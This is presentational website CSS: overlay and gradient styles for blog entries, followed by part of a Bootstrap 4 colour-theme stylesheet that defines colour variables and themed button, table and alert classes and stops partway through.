	transform:translate3d(0, 100%, 0);
	-webkit-transform:translate3d(0, 100%, 0);
}

.entry.entry-overlay:hover .entry-overlay-meta {
	opacity: 1;
	top:auto;
	bottom:0;
	transform:translate3d(0, 0, 0);
	-webkit-transform:translate3d(0, 0, 0);
}


.entry-overlay-meta .entry-separator,
.entry-overlay-meta a {
	color:#ccc;
}

.entry-overlay-meta .entry-title  {
	font-size: 15px;
	line-height: 22px;
	margin-bottom: 10px;
	font-weight: 600;
}

.entry-overlay-meta .entry-title a {
	color:#eaeaea;
}

.entry-overlay-meta a:hover,
.entry-overlay-meta .entry-title a:hover,
.entry-overlay-meta a:focus,
.entry-overlay-meta .entry-title a:focus {
	color:#fff;
	text-decoration: underline;
}

.entry-overlay-meta i,
.entry-meta i {
	margin-right: 5px;
}
.entry-block.entry .entry-media figure > a:after, 
.entry-block.entry .entry-media .item > a:after, 
.entry-block.entry .entry-media.embed-responsive:after {
	visibility: hidden;
	opacity:0;
	background-color: rgba(0,0,0,0.35);
}

.entry-block.entry:hover .entry-media figure > a:after, 
.entry-block.entry:hover .entry-media .item > a:after, 
.entry-block.entry:hover .entry-media.embed-responsive:after {
	opacity:1;
	visibility: visible;
}

.entry-overlay.entry-block .entry-overlay-meta,
.entry-overlay.entry-block:hover .entry-overlay-meta {
	padding-top: 45px;
	opacity: 1;
	top:auto;
	bottom:0;
	transform:translate3d(0, 0, 0);
	-webkit-transform:translate3d(0, 0, 0);
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 46%, rgba(0,0,0,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(46%,rgba(0,0,0,0.65)), color-stop(100%,rgba(0,0,0,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 46%,rgba(0,0,0,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 46%,rgba(0,0,0,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 46%,rgba(0,0,0,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 46%,rgba(0,0,0,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
}

.entry-block .entry-overlay-meta .entry-title a,
.entry-block .entry-overlay-meta .entry-title a:hover,
.entry-block .entry-overlay-meta .entry-title a:focus {
	color:#fff;
}

.entry-block .entry-overlay-meta,
.entry-block .entry-overlay-meta .entry-separator, 
.entry-block .entry-overlay-meta a {
	color:#f1f1f1;
}

.entry-block .entry-overlay-meta a:hover,
.entry-block .entry-overlay-meta a:focus {
	color:#fff;
}

.entry-block .entry-title {
	font-size: 16px;
	line-height: 24px;
}

.entry-block .entry-media + .entry-title {
	font-size: 15px;
	margin:15px 0 5px;
}

.entry-block .entry-title a {
	color:#2a2a2a;
}

.entry-block.entry.red .entry-media figure > a:after, 
.entry-block.entry.red .entry-media .item > a:after, 
.entry-block.entry.red .entry-media.embed-responsive:after {
	background: rgba(239,83,80,0.35);
}

.entry-overlay.entry-block.red .entry-overlay-meta,
.entry-overlay.entry-block.red:hover .entry-overlay-meta {
	background: -moz-linear-gradient(top,  rgba(239,83,80,0) 0%, rgba(239,83,80,0.65) 46%, rgba(239,83,80,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(239,83,80,0)), color-stop(46%,rgba(239,83,80,0.65)), color-stop(100%,rgba(239,83,80,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(239,83,80,0) 0%,rgba(239,83,80,0.65) 46%,rgba(239,83,80,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(239,83,80,0) 0%,rgba(239,83,80,0.65) 46%,rgba(239,83,80,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(239,83,80,0) 0%,rgba(239,83,80,0.65) 46%,rgba(239,83,80,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(239,83,80,0) 0%,rgba(239,83,80,0.65) 46%,rgba(239,83,80,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ef5350', endColorstr='#a6ef5350',GradientType=0 ); /* IE6-9 */
}

.entry-block.entry.orange .entry-media figure > a:after, 
.entry-block.entry.orange .entry-media .item > a:after, 
.entry-block.entry.orange .entry-media.embed-responsive:after {
	background: rgba(255,193,7,0.35);
}

.entry-overlay.entry-block.orange .entry-overlay-meta,
.entry-overlay.entry-block.orange:hover .entry-overlay-meta {
	background: -moz-linear-gradient(top,  rgba(255,193,7,0) 0%, rgba(255,193,7,0.65) 46%, rgba(255,193,7,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,193,7,0)), color-stop(46%,rgba(255,193,7,0.65)), color-stop(100%,rgba(255,193,7,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(255,193,7,0) 0%,rgba(255,193,7,0.65) 46%,rgba(255,193,7,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(255,193,7,0) 0%,rgba(255,193,7,0.65) 46%,rgba(255,193,7,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(255,193,7,0) 0%,rgba(255,193,7,0.65) 46%,rgba(255,193,7,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(255,193,7,0) 0%,rgba(255,193,7,0.65) 46%,rgba(255,193,7,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffc107', endColorstr='#a6ffc107',GradientType=0 ); /* IE6-9 */
}

.entry-block.entry.yellow .entry-media figure > a:after, 
.entry-block.entry.yellow .entry-media .item > a:after, 
.entry-block.entry.yellow .entry-media.embed-responsive:after {
	background: rgba(255,235,59,0.35);
}

.entry-overlay.entry-block.yellow .entry-overlay-meta,
.entry-overlay.entry-block.yellow:hover .entry-overlay-meta {
	background: -moz-linear-gradient(top,  rgba(255,235,59,0) 0%, rgba(255,235,59,0.65) 46%, rgba(255,235,59,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,235,59,0)), color-stop(46%,rgba(255,235,59,0.65)), color-stop(100%,rgba(255,235,59,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(255,235,59,0) 0%,rgba(255,235,59,0.65) 46%,rgba(255,235,59,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(255,235,59,0) 0%,rgba(255,235,59,0.65) 46%,rgba(255,235,59,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(255,235,59,0) 0%,rgba(255,235,59,0.65) 46%,rgba(255,235,59,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(255,235,59,0) 0%,rgba(255,235,59,0.65) 46%,rgba(255,235,59,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffeb3b', endColorstr='#a6ffeb3b',GradientType=0 ); /* IE6-9 */
}

.entry-block.entry.blue .entry-media figure > a:after, 
.entry-block.entry.blue .entry-media .item > a:after, 
.entry-block.entry.blue .entry-media.embed-responsive:after {
	background: rgba(41,182,246,0.35);
}

.entry-overlay.entry-block.blue .entry-overlay-meta,
.entry-overlay.entry-block.blue:hover .entry-overlay-meta {
	background: -moz-linear-gradient(top,  rgba(41,182,246,0) 0%, rgba(41,182,246,0.65) 46%, rgba(41,182,246,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(41,182,246,0)), color-stop(46%,rgba(41,182,246,0.65)), color-stop(100%,rgba(41,182,246,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(41,182,246,0) 0%,rgba(41,182,246,0.65) 46%,rgba(41,182,246,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(41,182,246,0) 0%,rgba(41,182,246,0.65) 46%,rgba(41,182,246,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(41,182,246,0) 0%,rgba(41,182,246,0.65) 46%,rgba(41,182,246,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(41,182,246,0) 0%,rgba(41,182,246,0.65) 46%,rgba(41,182,246,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0029b6f6', endColorstr='#a629b6f6',GradientType=0 ); /* IE6-9 */
}

.entry-block.entry.green .entry-media figure > a:after, 
.entry-block.entry.green .entry-media .item > a:after, 
.entry-block.entry.green .entry-media.embed-responsive:after {
	background: rgba(102,187,106,0.35);
}

.entry-overlay.entry-block.green .entry-overlay-meta,
.entry-overlay.entry-block.green:hover .entry-overlay-meta {
	background: -moz-linear-gradient(top,  rgba(102,187,106,0) 0%, rgba(102,187,106,0.65) 46%, rgba(102,187,106,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(102,187,106,0)), color-stop(46%,rgba(102,187,106,0.65)), color-stop(100%,rgba(102,187,106,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(102,187,106,0) 0%,rgba(102,187,106,0.65) 46%,rgba(102,187,106,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(102,187,106,0) 0%,rgba(102,187,106,0.65) 46%,rgba(102,187,106,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(102,187,106,0) 0%,rgba(102,187,106,0.65) 46%,rgba(102,187,106,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(102,187,106,0) 0%,rgba(102,187,106,0.65) 46%,rgba(102,187,106,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0066bb6a', endColorstr='#a666bb6a',GradientType=0 ); /* IE6-9 */
}

.entry-block.entry.purple .entry-media figure > a:after, 
.entry-block.entry.purple .entry-media .item > a:after, 
.entry-block.entry.purple .entry-media.embed-responsive:after {
	background: rgba(171,71,188,0.35);
}

.entry-overlay.entry-block.purple .entry-overlay-meta,
.entry-overlay.entry-block.purple:hover .entry-overlay-meta {
	background: -moz-linear-gradient(top,  rgba(171,71,188,0) 0%, rgba(171,71,188,0.65) 46%, rgba(171,71,188,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(171,71,188,0)), color-stop(46%,rgba(171,71,188,0.65)), color-stop(100%,rgba(171,71,188,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(171,71,188,0) 0%,rgba(171,71,188,0.65) 46%,rgba(171,71,188,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(171,71,188,0) 0%,rgba(171,71,188,0.65) 46%,rgba(171,71,188,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(171,71,188,0) 0%,rgba(171,71,188,0.65) 46%,rgba(171,71,188,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(171,71,188,0) 0%,rgba(171,71,188,0.65) 46%,rgba(171,71,188,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ab47bc', endColorstr='#a6ab47bc',GradientType=0 ); /* IE6-9 */
}

.entry-block.entry.pink .entry-media figure > a:after, 
.entry-block.entry.pink .entry-media .item > a:after, 
.entry-block.entry.pink .entry-media.embed-responsive:after {
	background: rgba(236,64,122,0.35);
}

.entry-overlay.entry-block.pink .entry-overlay-meta,
.entry-overlay.entry-block.pink:hover .entry-overlay-meta {
	background: -moz-linear-gradient(top,  rgba(236,64,122,0) 0%, rgba(236,64,122,0.65) 46%, rgba(236,64,122,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(236,64,122,0)), color-stop(46%,rgba(236,64,122,0.65)), color-stop(100%,rgba(236,64,122,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(236,64,122,0) 0%,rgba(236,64,122,0.65) 46%,rgba(236,64,122,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(236,64,122,0) 0%,rgba(236,64,122,0.65) 46%,rgba(236,64,122,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(236,64,122,0) 0%,rgba(236,64,122,0.65) 46%,rgba(236,64,122,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(236,64,122,0) 0%,rgba(236,64,122,0.65) 46%,rgba(236,64,122,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ec407a', endColorstr='#a6ec407a',GradientType=0 ); /* IE6-9 */
}

.entry-block.entry.lightgreen .entry-media figure > a:after, 
.entry-block.entry.lightgreen .entry-media .item > a:after, 
.entry-block.entry.lightgreen .entry-media.embed-responsive:after {
	background: rgba(212,225,87,0.35);
}

.entry-overlay.entry-block.lightgreen .entry-overlay-meta,
.entry-overlay.entry-block.lightgreen:hover .entry-overlay-meta {
	background: -moz-linear-gradient(top,  rgba(212,225,87,0) 0%, rgba(212,225,87,0.65) 46%, rgba(212,225,87,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(212,225,87,0)), color-stop(46%,rgba(212,225,87,0.65)), color-stop(100%,rgba(212,225,87,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(212,225,87,0) 0%,rgba(212,225,87,0.65) 46%,rgba(212,225,87,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(212,225,87,0) 0%,rgba(212,225,87,0.65) 46%,rgba(212,225,87,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(212,225,87,0) 0%,rgba(212,225,87,0.65) 46%,rgba(212,225,87,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(212,225,87,0) 0%,rgba(212,225,87,0.65) 46%,rgba(212,225,87,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00d4e157', endColorstr='#a6d4e157',GradientType=0 ); /* IE6-9 */

}

.entry-block .entry-overlay-meta .entry-separator,
.entry-block .entry-meta .entry-separator {
	margin:0 6px;
}
.entry-block .entry-media .entry-overlay-meta a {
	display: inline;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ibbs.pro/static/bootstrap-colors-themes.css
body_size: 4372
content:
/* Created by Robert Gaum using Bootstrap 4 */
/* Simply paste this CSS file into your project, and link to it as normal, or link to the CDN */
/* CDN: */
/* Bootstrap: https://getbootstrap.com/ */

:root {
/***Colors***/
/* Build-in BS colors*/
/*Light*/
	--primary: #007bff;
	--secondary: #6c757d;
	--success: #28a745;
	--danger: #dc3545;
	--warning: #ffc107;
	--info: #17a2b8;
	--light: #f8f9fa;
	--dark: #343a40;
/*********************/
	
/*White*/
	--white: #ffffff;
	
/*Black*/
	--black: #000000;
	
/*Indigo*/
    --indigo: #4b0082; 
	--indigo-light: #ca80ff;
	--indigo-dark: #1e0033;
	
/*Teal*/
    --teal: #1fc794; 
	--teal-light: #e9fcf6;
	--teal-dark: #158463;

/*Orange*/
    --orange: #ff6600; 
	--orange-light: #ffd1b3;
	--orange-dark: #b34700;

/*Pink*/
    --pink: #ff33cc; 
	--pink-light: #ffccf2;
	--pink-dark: #e600ac;

/*Maroon*/
    --maroon: #800000; 
	--maroon-light: #ff8080;
	--maroon-dark: #330000;

/*Navy*/
    --navy: #000066; 
	--navy-light: #6666ff;
	--navy-dark: #00001a;

/*Yellow*/
    --yellow: #ffff00; 
	--yellow-light: #ffffb3;
	--yellow-dark: #b3b300;

/*Lime*/
    --lime: #00ff00; 
	--lime-light: #b3ffb3;
	--lime-dark: #00b300;

/*Gray*/
    --gray: #808080; 
	--gray-light: #e6e6e6;
	--gray-dark: #595959;

/*Brown*/
	--brown: #993300;
	--brown-light: #c1946a;
	--brown-dark: #4d1a00;

/*Grape*/
	--grape: #b9135b;
	--grape-light: #f5a3c6;
	--grape-dark: #730c39;

/*Vermillion*/
	--vermillion: #e34234;
	--vermillion-light: #f6c1bc;
	--vermillion-dark: #b42518;
	
/*Steel*/
	--steel: #878f99;
	--steel-light: #a2b9bc;
	--steel-dark: #6b5b95;

/*Green*/
	--green: #006600;
	--green-light: #66ff66;
	--green-dark: #003300;
/************/

/*

/***Themes***/
/*Royal*/
	--royal-text: var(--indigo);
	--royal-bg: var(--warning);
	--royal-dark: var(--orange);
	--royal-light: var(--orange-light);
	--royal-border: var(--grape);

/*Shades*/
	--shades-text: var(--steel-dark);
	--shades-bg: var(--steel-light);
	--shades-dark: var(--steel);
	--shades-light: var(--gray-light);
	--shades-border: var(--gray);

/*Grass*/
	--grass-text: var(--green-dark);
	--grass-bg: var(--success);
	--grass-dark: var(--gray-dark);
	--grass-light: var(--green-light);
	--grass-border: var(--brown-light);

/*Candy*/
	--candy-text: var(--navy);
	--candy-bg: var(--navy-light);
	--candy-dark: var(--maroon-light);
	--candy-light: var(--vermillion-light);
	--candy-border: var(--navy);

/*Elegant*/
	--elegant-text: var(--indigo-dark);
	--elegant-bg: var(--yellow-light);
	--elegant-dark: var(--steel-light);
	--elegant-light: var(--yellow-light);
	--elegant-border: var(--grape-light);
	
/*Beach*/
	--beach-text: var(--steel);
	--beach-bg: var(--yellow-light);
	--beach-dark: var(--orange-light);
	--beach-light: var(--yellow-light);
	--beach-border: var(--maroon-light);
	
/*Kiwi*/
	--kiwi-text: var(--gray-dark);
	--kiwi-bg: var(--lime-light);
	--kiwi-dark: var(--success);
	--kiwi-light: var(--light);
	--kiwi-border: var(--indigo);
	
/*Jelly*/
	--jelly-text: var(--vermillion-light);
	--jelly-bg: var(--navy-light);
	--jelly-dark: var(--navy);
	--jelly-light: var(--gray-light);
	--jelly-border: var(--indigo-light);

/*Office*/
	--office-text: var(--navy-dark);
	--office-bg: var(--gray-light);
	--office-dark: var(--gray);
	--office-light: var(--light);
	--office-border: var(--navy);
	
/*Neon*/
	--neon-text: var(--teal);
	--neon-bg: var(--gray-dark);
	--neon-dark: var(--dark);
	--neon-light: var(--gray-light);
	--neon-border: var(--teal-dark);
/************/
}

/* royal CSS */
.royal-h1 {
	color: var(--royal-text);
}
.royal-h2 {
	color: var(--royal-border);
}
.royal-h3, .royal-h4, .royal-h5, .royal-h6 {
	color: var(--dark);
}
.royal-p{
	color: var(--dark);
}
.bg-royal {
    background-color: var(--royal-bg);
}
.text-royal {
    color: var(--royal-text);
}
.border-royal {
    border-color: var(--royal-border);
}
.btn-royal {
	color: var(--royal-text);
    background-color: var(--royal-bg);
    border-color: var(--royal-bg);
}
.btn-royal:hover {
  color: var(--royal-text);
  background-color: var(--royal-dark);
  border-color: var(--royal-bg);
}
.btn-royal:focus, .btn-royal.focus {
  box-shadow: 0 0 0 0.2rem var(--royal-border);
}
.btn-royal.disabled, .btn-royal:disabled {
  color: var(--royal-text);
  background-color: var(--royal-light);
  border-color: var(--royal-light);
}
.btn-royal:not(:disabled):not(.disabled):active, .btn-royal:not(:disabled):not(.disabled).active,
.show > .btn-royal.dropdown-toggle {
  color: var(--royal-text);
  background-color: var(--royal-dark);
  border-color: var(--royal-bg);
}
.btn-royal:not(:disabled):not(.disabled):active:focus, .btn-royal:not(:disabled):not(.disabled).active:focus,
.show > .btn-royal.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--royal-border);
}
.btn-outline-royal {
	color: var(--royal-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--royal-bg);
}
.btn-outline-royal:hover {
  color: var(--royal-text);
  background-color: var(--royal-bg);
  border-color: var(--royal-bg);
}
.btn-outline-royal:focus, .btn-outline-royal.focus {
  box-shadow: 0 0 0 0.2rem var(--royal-border);
}
.btn-outline-royal.disabled, .btn-outline-royal:disabled {
  color: var(--royal-text);
  background-color: transparent;
}
.btn-outline-royal:not(:disabled):not(.disabled):active, .btn-outline-royal:not(:disabled):not(.disabled).active,
.show > .btn-outline-royal.dropdown-toggle {
  color: var(--royal-text);
  background-color: var(--royal-bg);
  border-color: var(--royal-bg);
}
.btn-outline-royal:not(:disabled):not(.disabled):active:focus, .btn-outline-royal:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-royal.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--royal-border);
}
.table-royal,
.table-royal > th,
.table-royal > td {
  color: var(--royal-text);
  background-color: var(--royal-bg);
}
.table-hover .table-royal:hover {
  background-color: var(--royal-dark);
}
.table-hover .table-royal:hover > td,
.table-hover .table-royal:hover > th {
  background-color: var(--royal-dark);
}
.table .thead-royal th {
  color: var(--white);
  background-color: var(--royal-text);
  border-color: var(--royal-border);
}
.badge-royal {
  color: var(--royal-text);
  background-color: var(--royal-bg);
}
.alert-royal {
  color: var(--royal-text);
  background-color: var(--royal-bg);
  border-color: var(--royal-border);
}
.alert-royal hr {
  border-top-color: var(--royal-border);
}
.alert-royal .alert-link {
  color: var(--royal-text);
}
.list-group-item-royal {
  color: var(--royal-text);
  background-color: var(--royal-bg);
}
.list-group-item-royal.list-group-item-action:hover, .list-group-item-royal.list-group-item-action:focus {
  color: var(--royal-text);
  background-color: var(--royal-dark);
}
.list-group-item-royal.list-group-item-action.active {
  color: var(--royal-text);
  background-color: var(--royal-dark);
  border-color: var(--royal-border);
}
/********************************************/

/* shades CSS */
.shades-h1 {
	color: var(--shades-text);
}
.shades-h2 {
	color: var(--shades-border);
}
.shades-h3, .shades-h4, .shades-h5, .shades-h6 {
	color: var(--dark);
}
.shades-p{
	color: var(--dark);
}
.bg-shades {
    background-color: var(--shades-bg);
}
.text-shades {
    color: var(--shades-text);
}
.border-shades {
    border-color: var(--shades-border);
}
.btn-shades {
	color: var(--shades-text);
    background-color: var(--shades-bg);
    border-color: var(--shades-bg);
}
.btn-shades:hover {
  color: var(--shades-text);
  background-color: var(--shades-dark);
  border-color: var(--shades-bg);
}
.btn-shades:focus, .btn-shades.focus {
  box-shadow: 0 0 0 0.2rem var(--shades-border);
}
.btn-shades.disabled, .btn-shades:disabled {
  color: var(--shades-text);
  background-color: var(--shades-light);
  border-color: var(--shades-light);
}
.btn-shades:not(:disabled):not(.disabled):active, .btn-shades:not(:disabled):not(.disabled).active,
.show > .btn-shades.dropdown-toggle {
  color: var(--shades-text);
  background-color: var(--shades-dark);
  border-color: var(--shades-bg);
}
.btn-shades:not(:disabled):not(.disabled):active:focus, .btn-shades:not(:disabled):not(.disabled).active:focus,
.show > .btn-shades.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--shades-border);
}
.btn-outline-shades {
	color: var(--shades-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--shades-bg);
}
.btn-outline-shades:hover {
  color: var(--shades-text);
  background-color: var(--shades-bg);
  border-color: var(--shades-bg);
}
.btn-outline-shades:focus, .btn-outline-shades.focus {
  box-shadow: 0 0 0 0.2rem var(--shades-border);
}
.btn-outline-shades.disabled, .btn-outline-shades:disabled {
  color: var(--shades-text);
  background-color: transparent;
}
.btn-outline-shades:not(:disabled):not(.disabled):active, .btn-outline-shades:not(:disabled):not(.disabled).active,
.show > .btn-outline-shades.dropdown-toggle {
  color: var(--shades-text);
  background-color: var(--shades-bg);
  border-color: var(--shades-bg);
}
.btn-outline-shades:not(:disabled):not(.disabled):active:focus, .btn-outline-shades:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-shades.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--shades-border);
}
.table-shades,
.table-shades > th,
.table-shades > td {
  color: var(--shades-text);
  background-color: var(--shades-bg);
}
.table-hover .table-shades:hover {
  background-color: var(--shades-dark);
}
.table-hover .table-shades:hover > td,
.table-hover .table-shades:hover > th {
  background-color: var(--shades-dark);
}
.table .thead-shades th {
  color: var(--white);
  background-color: var(--shades-text);
  border-color: var(--shades-border);
}
.badge-shades {
  color: var(--shades-text);
  background-color: var(--shades-bg);
}
.alert-shades {
  color: var(--shades-text);
  background-color: var(--shades-bg);
  border-color: var(--shades-border);
}
.alert-shades hr {
  border-top-color: var(--shades-border);
}
.alert-shades .alert-link {
  color: var(--shades-text);
}
.list-group-item-shades {
  color: var(--shades-text);
  background-color: var(--shades-bg);
}
.list-group-item-shades.list-group-item-action:hover, .list-group-item-shades.list-group-item-action:focus {
  color: var(--shades-text);
  background-color: var(--shades-dark);
}
.list-group-item-shades.list-group-item-action.active {
  color: var(--shades-text);
  background-color: var(--shades-dark);
  border-color: var(--shades-border);
}
/********************************************/

/* grass CSS */
.grass-h1 {
	color: var(--grass-text);
}
.grass-h2 {
	color: var(--grass-border);
}
.grass-h3, .grass-h4, .grass-h5, .grass-h6 {
	color: var(--dark);
}
.grass-p{
	color: var(--dark);
}
.bg-grass {
    background-color: var(--grass-bg);
}
.text-grass {
    color: var(--grass-text);
}
.border-grass {
    border-color: var(--grass-border);
}
.btn-grass {
	color: var(--grass-text);
    background-color: var(--grass-bg);
    border-color: var(--grass-bg);
}
.btn-grass:hover {
  color: var(--white);
  background-color: var(--grass-dark);
  border-color: var(--grass-bg);
}
.btn-grass:focus, .btn-grass.focus {
  box-shadow: 0 0 0 0.2rem var(--grass-border);
}
.btn-grass.disabled, .btn-grass:disabled {
  color: var(--grass-text);
  background-color: var(--grass-light);
  border-color: var(--grass-light);
}
.btn-grass:not(:disabled):not(.disabled):active, .btn-grass:not(:disabled):not(.disabled).active,
.show > .btn-grass.dropdown-toggle {
  color: var(--white);
  background-color: var(--grass-dark);
  border-color: var(--grass-bg);
}
.btn-grass:not(:disabled):not(.disabled):active:focus, .btn-grass:not(:disabled):not(.disabled).active:focus,
.show > .btn-grass.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--grass-border);
}
.btn-outline-grass {
	color: var(--grass-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--grass-bg);
}
.btn-outline-grass:hover {
  color: var(--grass-text);
  background-color: var(--grass-bg);
  border-color: var(--grass-bg);
}
.btn-outline-grass:focus, .btn-outline-grass.focus {
  box-shadow: 0 0 0 0.2rem var(--grass-border);
}
.btn-outline-grass.disabled, .btn-outline-grass:disabled {
  color: var(--grass-text);
  background-color: transparent;
}
.btn-outline-grass:not(:disabled):not(.disabled):active, .btn-outline-grass:not(:disabled):not(.disabled).active,
.show > .btn-outline-grass.dropdown-toggle {
  color: var(--grass-text);
  background-color: var(--grass-bg);
  border-color: var(--grass-bg);
}
.btn-outline-grass:not(:disabled):not(.disabled):active:focus, .btn-outline-grass:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-grass.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--grass-border);
}
.table-grass,
.table-grass > th,
.table-grass > td {
  color: var(--grass-text);
  background-color: var(--grass-bg);
}
.table-hover .table-grass:hover {
  background-color: var(--grass-dark);
}
.table-hover .table-grass:hover > td,
.table-hover .table-grass:hover > th {
  background-color: var(--grass-dark);
}
.table .thead-grass th {
  color: var(--white);
  background-color: var(--grass-text);
  border-color: var(--grass-border);
}
.badge-grass {
  color: var(--grass-text);
  background-color: var(--grass-bg);
}
.alert-grass {
  color: var(--grass-text);
  background-color: var(--grass-bg);
  border-color: var(--grass-border);
}
.alert-grass hr {
  border-top-color: var(--grass-border);
}
.alert-grass .alert-link {
  color: var(--grass-text);
}
.list-group-item-grass {
  color: var(--grass-text);
  background-color: var(--grass-bg);
}
.list-group-item-grass.list-group-item-action:hover, .list-group-item-grass.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--grass-dark);
}
.list-group-item-grass.list-group-item-action.active {
  color: var(--white);
  background-color: var(--grass-dark);
  border-color: var(--grass-border);
}
/********************************************/

/* candy CSS */
.candy-h1 {
	color: var(--candy-text);
}
.candy-h2 {
	color: var(--candy-border);
}
.candy-h3, .candy-h4, .candy-h5, .candy-h6 {
	color: var(--dark);
}
.candy-p{
	color: var(--dark);
}
.bg-candy {
    background-color: var(--candy-bg);
}
.text-candy {
    color: var(--candy-text);
}
.border-candy {
    border-color: var(--candy-border);
}
.btn-candy {
	color: var(--candy-text);
    background-color: var(--candy-bg);
    border-color: var(--candy-bg);
}
.btn-candy:hover {
  color: var(--white);
  background-color: var(--candy-dark);
  border-color: var(--candy-bg);
}
.btn-candy:focus, .btn-candy.focus {
  box-shadow: 0 0 0 0.2rem var(--candy-border);
}
.btn-candy.disabled, .btn-candy:disabled {
  color: var(--candy-text);
  background-color: var(--candy-light);
  border-color: var(--candy-light);
}
.btn-candy:not(:disabled):not(.disabled):active, .btn-candy:not(:disabled):not(.disabled).active,
.show > .btn-candy.dropdown-toggle {
  color: var(--white);
  background-color: var(--candy-dark);
  border-color: var(--candy-bg);
}
.btn-candy:not(:disabled):not(.disabled):active:focus, .btn-candy:not(:disabled):not(.disabled).active:focus,
.show > .btn-candy.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--candy-border);
}
.btn-outline-candy {
	color: var(--candy-text);
